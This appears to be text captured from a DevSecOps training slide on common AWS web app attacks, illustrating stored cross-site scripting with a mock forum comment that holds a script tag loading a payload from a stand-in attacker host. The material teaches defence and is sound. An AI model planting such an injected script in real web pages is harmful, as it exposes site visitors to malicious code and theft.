 APPLYING DEVSECOPS TO AWS WEB APPS
Common Web App Attacks
Injection
http://acloud.guru/msgforum
Message Forum
AZguru: I love ACG
AWSguru: ACG Rocks
Comment:
<script src="http://super-evil.guru/payload.js">
</script>
Cross-Site Scripting (XSS)
Attackers utilize malicious JavaScript to attack a web
app  server or client browser.
If untrusted input is accepted, the web app will cause
the browser to run the script.
• Stored